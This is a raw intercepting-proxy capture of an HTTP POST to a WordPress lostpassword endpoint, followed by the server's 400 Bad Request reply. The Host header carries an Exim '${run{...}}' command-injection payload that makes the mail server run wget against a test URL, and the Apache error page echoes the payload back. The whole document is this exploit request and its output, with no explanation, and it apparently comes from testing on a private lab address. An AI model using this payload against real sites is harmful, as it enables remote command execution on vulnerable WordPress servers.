 Request
Raw Params Headers Hex
POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1
Host: dd(tmp1 -be ${run{/usr/bin/wget${substr{10}{1}{$tod_log}}http://127.0.0.1/test}} tmp2)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Referer: http://192.168.122.209/wordpress/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
user_login=admin&redirect_to=&wp-submit=Get+New+Password
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Tue, 20 Jun 2017 00:14:05 GMT
Server: Apache/2.2.14 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 378
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.14 (Ubuntu) Server at dd(tmp1 -be
${run{/usr/bin/wget${substr{10}{1}{$tod_log}}http://127.0.0.1/test}} tmp2) Port 80</address>
</body></html>